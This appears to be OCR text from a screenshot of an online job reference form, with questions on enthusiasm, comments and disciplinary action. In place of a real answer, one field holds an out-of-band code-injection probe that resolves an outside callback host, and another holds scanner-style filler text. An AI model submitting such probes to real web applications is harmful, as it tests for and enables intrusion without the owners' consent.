
Enthusiasm
gethostbyname(lc('hitom'.'uzqwxddl5c409.bxss.me.')
What other comments would you like to
make about this person
555
Was the candidate subject to any formal
form of performance
management/disciplinary action within
the last 12 months? If "Yes", please provide
information regarding the action taken.
-Select-
Do you consent to this reference being
shared with the candidate